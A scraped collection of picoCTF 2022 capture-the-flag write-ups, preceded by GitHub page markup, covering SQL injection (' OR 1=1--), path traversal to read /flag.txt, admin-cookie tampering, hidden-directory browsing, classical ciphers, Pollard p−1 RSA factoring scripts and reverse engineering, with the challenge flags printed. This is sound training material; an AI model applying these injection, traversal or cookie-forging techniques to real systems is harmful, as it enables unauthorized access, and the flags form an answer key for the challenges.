</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>300-Bbbbloat</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>300-unpackme</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>400-Keygenme</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
Writeup available at: https://h4krg33k.medium.com/picoctf-writeups-web-exploitation-writeups-93ffe48a3b5f?source=friends_link&sk=990ce0d544c6833550e521e315772263 |
# Secrets - picoCTF 2022 - CMU Cybersecurity CompetitionWeb Exploitation, 200 Points
## Description
 ## Secrets Solution
By browsing the [website](http://saturn.picoctf.net:53295/) from the challenge description we can see the following web page:

By observing the source code we can see the following:```html
<html> <head> <meta charset="UTF-8" /> <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" /> <meta name="description" content="" /> <link href="vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet" /> <title>home</title> <link href="secret/assets/index.css" rel="stylesheet" /> </head> <body> <div class="topnav"> Home About Contact </div>
<div class="imgcontainer"> <div class="top-left"> <h1>If security wasn't your job, would you do it as a hobby?</h1> </div> </div> </body></html>
```
We can see the ```secret/``` path, Let's observe it [http://saturn.picoctf.net:54925/secret/](http://saturn.picoctf.net:54925/secret/):

By observing the source code we can see:```html
<html> <head> <title></title> <link rel="stylesheet" href="hidden/file.css" /> </head>
<body> <h1>Finally. You almost found me. you are doing well</h1> </body></html>
```
We can see the path ```hidden/```, Let's observe it [http://saturn.picoctf.net:54925/secret/hidden/](http://saturn.picoctf.net:54925/secret/hidden/):

By observing the source code again we can see:```html
<html> <head> <title>LOGIN</title> <link href="superhidden/login.css" rel="stylesheet" /> </head> <body> <form> <div class="container"> <form method="" action="/secret/assets/popup.js"> <div class="row"> <h2 style="text-align: center"> Login with Social Media or Manually </h2> <div class="vl"> <span>or</span> </div>
<div class="col"> Login with Facebook Login with Twitter Login with Google+ </div>
<div class="col"> <div class="hide-md-lg"> Or sign in manually: </div>
Or sign in manually:
<input type="text" name="username" placeholder="Username" required /> <input type="password" name="password" placeholder="Password" required /> <input type="hidden" name="db" value="superhidden/xdfgwd.html" />
<input type="submit" value="Login" onclick="alert('Thank you for the attempt but oops! try harder. better luck next time')" /> </div> </div> </form> </div>
<div class="bottom-container"> <div class="row"> <div class="col"> Sign up </div> <div class="col"> Forgot password? </div> </div> </div> </form> </body></html>```
And now we can see the path ```superhidden/```, Let's observe it [http://saturn.picoctf.net:54925/secret/hidden/superhidden/](http://saturn.picoctf.net:54925/secret/hidden/superhidden/):

And finally we found the flag ```picoCTF{succ3ss_@h3n1c@10n_34327aaf}``` on the source code:```html
<html> <head> <title></title> <link rel="stylesheet" href="mycss.css" /> </head>
<body> <h1>Finally. You found me. But can you see me</h1> <h3 class="flag">picoCTF{succ3ss_@h3n1c@10n_34327aaf}</h3> </body></html>
``` |
# SQLiLite - picoCTF 2022 - CMU Cybersecurity CompetitionWeb Exploitation, 200 Points
## Description
 ## SQLiLite Solution
By browsing the [website](http://saturn.picoctf.net:53389/) from the challenge description we can see the following web page:

If we are trying to log in using ```admin:admin``` we get the following web page:

We can see the SQL query, We can simply use SQL injection ```' OR 1=1--``` as a password, By using this SQL injection we get:

Now, By observing the source code we get the flag ```picoCTF{L00k5_l1k3_y0u_solv3d_it_33d32a56}```:```htmlusername: adminpassword: ' OR 1=1--SQL query: SELECT * FROM users WHERE name='admin' AND password='' OR 1=1--'<h1>Logged in! But can you see the flag, it is in plainsight.</h1>Your flag is: picoCTF{L00k5_l1k3_y0u_solv3d_it_33d32a56}```
Your flag is: picoCTF{L00k5_l1k3_y0u_solv3d_it_33d32a56} |
# Safe Opener - picoCTF 2022 - CMU Cybersecurity CompetitionReverse Engineering, 100 Points
## Description
 ## Safe Opener Solution
By observing the [attached code](./SafeOpener.java) we can see the following function ```openSafe```:```javapublic static boolean openSafe(String password) { String encodedkey = "cGwzYXMzX2wzdF9tM18xbnQwX3RoM19zYWYz"; if (password.equals(encodedkey)) { System.out.println("Sesame open"); return true; } else { System.out.println("Password is incorrect\n"); return false; } }```
We can see the Base64 password ```cGwzYXMzX2wzdF9tM18xbnQwX3RoM19zYWYz```, By decoding it we get ```pl3as3_l3t_m3_1nt0_th3_saf3``` so the flag is ```picoCTF{pl3as3_l3t_m3_1nt0_th3_saf3}```. |
## Description
It seems that another encrypted message has been intercepted. The encryptor seems to have learned their lesson though and now there isn't any punctuation! Can you still crack the cipher?Download the message [here](https://artifacts.picoctf.net/c/111/message.txt).
## Solution
Once again, we have a substitution cipher to decrypt, but there is no punctuation or whitespace to help with decrypting. Fortunately, the same [online tool](https://www.guballa.de/substitution-solver) can still easily decrypt this.
## Flag
*picoCTF{N6R4M_4N41Y515_15_73D10U5_F302F3B6}* |
## Description
A second message has come in the mail, and it seems almost identical to the first one. Maybe the same thing will work again.Download the message [here](https://artifacts.picoctf.net/c/418/message.txt).
## Solution
This is another subsitution cipher, but we don't conveniently have the substitution alphabet again. The previous [challenge](https://github.com/FlyN-Nick/picoGymWriteups/blob/main/Cryptography/substitution0/substitution0.md) mentioned something about frequency attacks, so how about we look for an online tool that does one. We can use [this tool](https://www.guballa.de/substitution-solver) to decrypt the flag.
## Flag
*picoCTF{FR3JU3NCY_4774CK5_4R3_C001_B810DD84}* |
## Description
Can you get the flag?
Here's the [website](http://saturn.picoctf.net:53295/).
We know that the website files live in `/usr/share/nginx/html/` and the flag is at `/flag.txt` but the website is filtering absolute file paths. Can you get past the filter to read the flag?
## Solution
This website has the useful feature of reading any file we want it too, given its path. With file paths, a preceeding `./` means the current directory, and `../` means the enclosing directory. Since we know that we are in `/usr/share/nginx/html/`, and want to access `/flag.txt`, we can just use the path `../../../../flag.txt` to read the flag.
## Flag
*picoCTF{7h3_p47h_70_5ucc355_26b22ab3}* |
## Description
A message has come in but it seems to be all scrambled. Luckily it seems to have the key at the beginning. Can you crack this substitution cipher?Download the message [here](https://artifacts.picoctf.net/c/383/message.txt).
## Solution
Given the challenge description, we know that this is a substitution cipher, and it has some sort of "key". Looking at the text, we find this suspicious string at the beginning, *PAQZTNDSRYWFEXGJKCVLBUHOMI*. As this is 26 characters long, and has every letter of the alphabet, it must be the substitution alphabet for a mono-alphabetic substitution. We can use an [online decoder](https://www.dcode.fr/monoalphabetic-substitution) to decrypt.
## Flag
*PICOCTF{5UB5717U710N_3V0LU710N_AA1CC2B7}* |
## Description
Can you get the flag?Go to this [website](http://saturn.picoctf.net:64271/) and see what you can discover.
## Solution
As suggested by the challenge name, the solution likely involves changing a cookie value. If we go to the website, we find that there are no cookies saved. However, if we click the *continue as guest* button, we see that a cookie with the name *isAdmin* is generated, with the value 0. 0 means false here, so if we change the cookie's value to 1 and refresh, the website treats us like the admin, giving us the flag.
## Flag
*picoCTF{gr4d3_A_c00k13_dcb9f091}* |
## Description
Can you get the flag?
Go to this [website](http://saturn.picoctf.net:59430/) and see what you can discover.
## Solution
As instructed by the challenge name, we right click --> inspect and click on the sources tab to look at the HTML, where we can see the flag in a comment.
## Flag
*picoCTF{1n5p3t0r_0f_h7ml_dd513514}* |
## Description
The flag is somewhere on this web application not necessarily on the website. Find it.
Check [this](http://saturn.picoctf.net:65442/) out.
## Solution
The challenge name seems to be either an allusion to the text font Roboto or /robots.txt (see [this writeup](https://github.com/FlyN-Nick/picoGymWriteups/blob/main/Web%20Exploitation/Where%20are%20the%20robots/Where%20are%20the%20robots.md)). As investigating the text font files seems more complicated, let's first look at /robots.txt. There, we find this:
```User-agent *Disallow: /cgi-bin/Think you have seen your flag or want to keep looking.
ZmxhZzEudHh0;anMvbXlmaWanMvbXlmaWxlLnR4dA==svssshjweuiwl;oiho.bsvdaslejgDisallow: /wp-admin/```
The text above disallow looks suspicious. The double equal sign suggests that it's base 64. However, if we try to decode it with an [online decoder](https://www.base64decode.org/), it seems like the base 64 is a little malformed. As the base 64 text spans across three lines, it suggests that it is actually three separate strings. If we decode each line separately, we find that the second line gives us a valid path, specifically `js/myfile.txt`. If we navigate to the suburl, we get the flag.
## Flag
*picoCTF{Who_D03sN7_L1k5_90B0T5_a4f5cc70}* |
## Description
The developer of this website mistakenly left an important artifact in the website source, can you find it?
The website is [here](http://saturn.picoctf.net:56488/).
## Solution
If we search through the source files (cmd+f for "pico"), we find the flag in style.css.
## Flag
*picoCTF{1nsp3ti0n_0f_w3bpag3s_227d64bd}* |
## Description
Can you decrypt this message?Decrypt this [message](https://artifacts.picoctf.net/c/531/cipher.txt) using this key "CYLAB".
## Solution
As suggested by the challenge name, this is a vigenere cipher we need to decrypt. We can use an [online tool](https://www.dcode.fr/vigenere-cipher) to decrypt, either by inputting the key "CYLAB", or inputting picoCTF as a known plaintext.
## Flag
*picoCTF{D0NT_US3_V1G3N3R3_C1PH3R_c481du5f}* |
## Description
Download this image and find the flag.
- [Download image](https://artifacts.picoctf.net/c/425/pico.flag.png)
## Solution
The challenge name suggests that the flag has been hidden in the image via steganography. Furthermore, St3g0 is almost exactly $t3g0, which is a commonly used delimetter for lsb encoding. We can make the educated guess that it is LSB encoded, and use a [python script](https://medium.com/swlh/lsb-image-steganography-using-python-2bbbee2c69a2) we find online to decode.
## Flag
*picoCTF{7h3r3_15_n0_5p00n_87ef5b0b}* |
# Transposition##### This one includes a transposition:##### OFi3FntcP31_P1$sT_o4-_nCCl_4TscsF11c{_pTRrh44n3s10rpl0}s_
This is a rail fence cipher, i decoded it [here](https://www.dcode.fr/rail-fence-cipher).
**OFPPT-CTF{R41l_F3nc3_1s_4_Cl4ss1c_Tr4ns0p0sit1$on_c1ph3r}**
|
# Very Smooth## DescriptionForget safe primes... Here, we like to live life dangerously... >:)[gen.py](https://artifacts.picoctf.net/c/135/gen.py)[output.txt](https://artifacts.picoctf.net/c/135/output.txt)
## solutionThe name of the challenge and the hint refernce to Pollard's p − 1 algorithm.
Pollard's p − 1 algorithm is a number theoretic integer factorization algorithm - you can read more about it on [wikipedia](https://en.wikipedia.org/wiki/Pollard%27s_p_%E2%88%92_1_algorithm) :)
We found a piece of code that can help us factor n:
```import math
def pollard(n): a = 2 b = 2 while True: a = pow(a, b, n) d = math.gcd(a - 1, n) if 1 < d < n: return d b += 1```
We got q and p, and from here it's a classic RSA:
```#!/bin/python3
from Crypto.Util.number import inverse, long_to_bytesimport mathimport binascii
p = 177529604771775811447794627528898905563608127308618713400260159684003628121897638346581772088147960905570447556763891720452738611287634839201158386379116429397697859892035253074680507674006763427672353958542251411700851999453703543179036524728177137039687762641769500501195739670681098180171316381127270595227
q = 164605327901737124994495240514963132711119880263548875469413634209843421608331532413725908549738247339988511183442179013710866395980475766695666579326675217280967182799100068138408362426253645047678448844920272489814433869044523491025443060926656512153072234650261104282229763306821456650374030627172191797163
c = 13010514034607141562990961854253226627861002586197069546517673323412890814300986383680712969614149724108883933042503584882393498362658843505851729286866283790092858236292468941447618685586044626835557550501768025500143708643761124780657643596818313492632174224213481474976505657558397107646891344842030474580610063358971205834520023889891001993067256944887210213458968081751388423730232468384293570413751860971226254102868209638538149347492509555974694589612690294866044434722108701736832130486843522518480112266062028569177405257376202037932064333801240849051995453092216261557259012463852052902773972960583171478005
e = 0x10001
n = q*pphi = (q-1)*(p-1)d = inverse( e, phi )m = pow( c, d, n )print(long_to_bytes(m))``` |
* Based on [Pollard's](http://www.math.columbia.edu/~goldfeld/PollardAttack.pdf) factorization method, which makes products of primes easy to factor if they are (B)smooth * This is the case if p-1 | B! and q - 1 has a factor > B
```python3#!/bin/python3from Crypto.Util.number import *from math import gcd
n = 0xe77c4035292375af4c45536b3b35c201daa5db099f90af0e87fedc480450873715cffd53fc8fe5db9ac9960867bd9881e2f0931ffe0cea4399b26107cc6d8d36ab1564c8b95775487100310f11c13c85234709644a1d8616768abe46a8909c932bc548e23c70ffc0091e2ed9a120fe549583b74d7263d94629346051154dad56f2693ad6e101be0e9644a84467121dab1b204dbf21fa39c9bd8583af4e5b7ebd9e02c862c43a426e0750242c30547be70115337ce86990f891f2ad3228feea9e3dcd1266950fa8861411981ce2eebb2901e428cfe81e87e415758bf245f66002c61060b2e1860382b2e6b5d7af0b4a350f0920e6d514eb9eac7f24a933c64a89c = 0x671028df2e2d255962dd8685d711e815cbea334115c30ea2005cf193a1b972e275c163de8cfb3d0145a453fec0b837802244ccde0faf832dc3422f56d6a384fbcb3bfd969188d6cd4e1ca5b8bc48beca966f309f52ff3fc3153cccaec90d8477fd24dfedc3d4ae492769a6afefbbf50108594f18963ab06ba82e955cafc54a978dd08971c6bf735b347ac92e50fe8e209c65f946f96bd0f0c909f34e90d67a4d12ebe61743b438ccdbcfdf3a566071ea495daf77e7650f73a7f4509b64b9af2dd8a9e33b6bd863b889a69f903ffef425ea52ba1a293645cbac48875c42220ec0b37051ecc91daaf492abe0aaaf561ffb0c2b093dcdabd7863b1929f0411891f5e = 0x10001
def pollard(n): a = 2 b = 2 while True: a = pow(a,b,n) d = gcd(a-1,n) if 1 < d < n: return d b += 1
p = pollard(n)q = n // p
phi = 1for i in [p,q]: phi *= (i-1)
d = inverse(e, phi)m = pow(c, d, n)
flag = long_to_bytes(m).decode('UTF-8')print(flag)
``` |
Best viewed on [GitLab](https://gitlab.com/WhatTheFuzz-CTFs/picoCTF/-/tree/main/decompetition/baby-c) or mirrored on [GitHub](https://github.com/WhatTheFuzz/CTFs/tree/main/decompetition/baby-c).
# baby-c
## Introduction
The challenge was to go from the disassembled code to the source code. We were given the compiled executable and the assembly via the web console. The assembly below was what we needed to match:
```asm; This is the disassembly you're trying to reproduce.; It uses Intel syntax (mov dst, src).
main: endbr64 push rbp mov rbp, rsp push rbx sub rsp, 0x18 mov [rbp-0x15], 1block1: mov rax, [stdin] mov rdi, rax call [email protected] mov [rbp-0x14], eax cmp [rbp-0x14], -1 je block7block2: call [email protected] mov rax, [rax] mov edx, [rbp-0x14] movsxd rdx, edx add rdx, rdx add rax, rdx movzx eax, [rax] movzx eax, ax and eax, 0x2000 test eax, eax je block4block3: mov rdx, [stdout] mov eax, [rbp-0x14] mov rsi, rdx mov edi, eax call [email protected] mov [rbp-0x15], 1 jmp block1block4: cmp [rbp-0x15], 0 je block6block5: mov rbx, [stdout] mov eax, [rbp-0x14] mov edi, eax call [email protected] mov rsi, rbx mov edi, eax call [email protected] mov [rbp-0x15], 0 jmp block1block6: mov rbx, [stdout] mov eax, [rbp-0x14] mov edi, eax call [email protected] mov rsi, rbx mov edi, eax call [email protected] jmp block1block7: mov eax, 0 add rsp, 0x18 pop rbx pop rbp ret```
When we looked at the disassembly, we could see that it looped though `getc`'ing user input and capitalized the first character. The tricky part was the use of the ` [email protected]` in block 2. This function returns an `unsigned short int **` and places the result into `$rax`. The pointer points to an array that stores properties of each character. This is used by the functions in defined in `ctype.h` such as `isalpha` and `isspace`. We found a great guide to the bit mask that each function uses against this properties array on [GitHub](https://xuanxuanblingbling.github.io/ctf/pwn/2020/05/19/calc/)which we've copied below.
```cv3 = __ctype_b_loc();printf("isalnum %d\n", (*v3)[s] & 8);v4 = __ctype_b_loc();printf("isalpha %d\n", (*v4)[s] & 0x400);v5 = __ctype_b_loc();printf("iscntrl %d\n", (*v5)[s] & 2);v6 = __ctype_b_loc();printf("isdigit %d\n", (*v6)[s] & 0x800);v7 = __ctype_b_loc();printf("isgraph %d\n", (*v7)[s] & 0x8000);v8 = __ctype_b_loc();printf("islower %d\n", (*v8)[s] & 0x200);v9 = __ctype_b_loc();printf("isprint %d\n", (*v9)[s] & 0x4000);v10 = __ctype_b_loc();printf("ispunct %d\n", (*v10)[s] & 4);v11 = __ctype_b_loc();printf("isspace %d\n", (*v11)[s] & 0x2000);v12 = __ctype_b_loc();printf("isupper %d\n", (*v12)[s] & 0x100);v13 = __ctype_b_loc();printf("isxdigit %d\n", (*v13)[s] & 0x1000);v14 = __ctype_b_loc();printf("isblank %d\n", (*v14)[s] & 1);return 0;```
The assembly of `baby-c` in block2 `and`'s `$eax` against 0x2000. We took this to mean that the function was comparing the character to a space, as referenced by `isspace` in the table immediately above. Using this, we created the following function which gave us 100% match against the test cases for the program, though the disassembly didn't match.
```c#include <stdio.h>#include <ctype.h>
#define true 1#define false 0
typedef int bool;
int main(void){ bool first; int n, c;
first = true; while(1){ if ((c = getc(stdin)) == -1) break;
if (!isspace(c)){ if (first){ n = toupper(c); first = false; } else{ n = tolower(c); } putc(n, stdout); } else{ putc(c, stdout); first = true; } }}```
We noticed there were additional calls to `putc@plt` in the assembly, so weadded another call inside each conditional. Additionally, we inspected the `je` and`jmp` instructions and determined that conditional that checked `first` was notnested inside of the `isspace()` conditional. The result was the assembly below.This was surprisingly close to the Binary Ninja decompiled result, so we shouldhave just gone with that. Unfortunately, we got the100% solution after the challenge ended, but it was still fun to figure out!
```c#include <stdio.h>#include <ctype.h>#include <stdint.h>
#define true 1#define false 0
typedef unsigned char bool;
int main(void){ bool first; uint32_t c; first = true; while(true){ c = getc(stdin); if (c == -1) break; if (isspace(c)){ putc(c, stdout); first = true; } else if (first){ putc(toupper(c), stdout); first = false; } else{ putc(tolower(c), stdout); } } return 0;}```
Compared against the Binja decomp:
```cint32_t main(int32_t argc, char** argv, char** envp)
char first = 1while (true) int32_t c = getc(fp: stdin) if (c == 0xffffffff) break int64_t c64 = sx.q(c) if ((zx.d(*(*__ctype_b_loc() + c64 + c64)) & 0x2000) != 0) putc(c: c, fp: stdout) first = 1 else if (first == 0) putc(c: tolower(c: c), fp: stdout) else putc(c: toupper(c: c), fp: stdout) first = 0return 0``` |
## Description
A message has come in but it seems to be all scrambled. Luckily it seems to have the key at the beginning. Can you crack this substitution cipher?Download the message [here](https://artifacts.picoctf.net/c/383/message.txt).
## Solution
Given the challenge description, we know that this is a substitution cipher, and it has some sort of "key". Looking at the text, we find this suspicious string at the beginning, *PAQZTNDSRYWFEXGJKCVLBUHOMI*. As this is 26 characters long, and has every letter of the alphabet, it must be the substitution alphabet for a mono-alphabetic substitution. We can use an [online decoder](https://www.dcode.fr/monoalphabetic-substitution) to decrypt.
## Flag
*PICOCTF{5UB5717U710N_3V0LU710N_AA1CC2B7}* |
## Description
Here's a program that plays rock, paper, scissors against you. I hear something good happens if you win 5 times in a row.Connect to the program with netcat:`$ nc saturn.picoctf.net 5252`The program's source code with the flag redacted can be downloaded [here](https://artifacts.picoctf.net/c/446/game-redacted.c).
## Solution
Let's look at the source code. There are some specific things to notice:
```cif (wins >= 5) // win 5 times in a row{ puts("Congrats, here's the flag!"); puts(flag);}```
We could just spam the server until we get lucky (we have a 1/3^5*100, or a ~0.4% chance of winning 5 times in a row), but that isn't exactly in the spirit of this challenge.
As this is a binary exploit, what immedietaly comes to mind is somehow tricking the program into thinking we won. After all, there is a buffer for our input `char player_turn[100];`, maybe we can overflow that?
Before we jump the gun, let's see how the program actually determines if we win a round.
```cchar* loses[3] = {"paper", "scissors", "rock"};// ...if (strstr(player_turn, loses[computer_turn])) { puts("You win! Play again?"); return true;}```
This seems kinda strange... We have a dictionary that maps the computer's move to the move that beats it, and checks if the player's move is a substring of the winning move... Wait no! It's the other way around, it checks if the winning move is a substring of the user's input. Therefore, we can just input the string "rockpaperscissors", and the winning move will always be a substring. Do this five times, and we get the flag.
## Flag
*picoCTF{50M3_3X7R3M3_1UCK_32F730C2}* |
## Description
We have several pages hidden. Can you find the one with the flag?The website is running [here](http://saturn.picoctf.net:54925/).
## Solution
If we right click --> inspect and look at the sources tab, we find that some of the assets are in a suspiciously named folder called "secret". If we navigate to the secret suburl (http://saturn.picoctf.net:54925/secret/), we find a website that says "Finally. You almost found me. you are doing well". We are on the right track. If we repeat the same process as before, we find that there is another suspiciously named folder, "hidden", so we navigate to http://saturn.picoctf.net:54925/secret/hidden/. We keep on repeating this process until we reach a website that says "Finally. You found me. But can you see me". The flag is probably hidden by the css. We can just look at the source HTML to get the flag.
## Flag
*picoCTF{succ3ss_@h3n1c@10n_34327aaf}* |
# Keygenme - picoCTF 2022 - CMU Cybersecurity CompetitionReverse Engineering, 300 Points
## Description
 ## Keygenme Solution
